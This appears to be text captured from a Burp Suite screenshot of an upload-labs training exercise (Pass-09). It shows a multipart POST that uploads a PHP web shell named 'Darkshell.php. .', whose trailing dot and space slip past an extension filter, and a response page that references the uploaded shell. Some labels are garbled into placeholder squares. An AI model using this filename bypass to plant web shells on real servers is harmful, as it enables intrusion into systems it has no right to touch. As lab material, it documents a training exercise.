 Go
Cancel
<
>
Target: http://172.31.19.189
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
Host: 172.31.19.189
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.31.19.189/upload-labs/Pass-09/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2580428942217
Content-Length: 7051
-----------------------------2580428942217
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.php. ."
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
font-size: 11px;
}
a:link{
color: #33CC99;
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php. " width="250px" /> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
?
<
+
>
Type a search term
0 mat
点我加速
86
中
简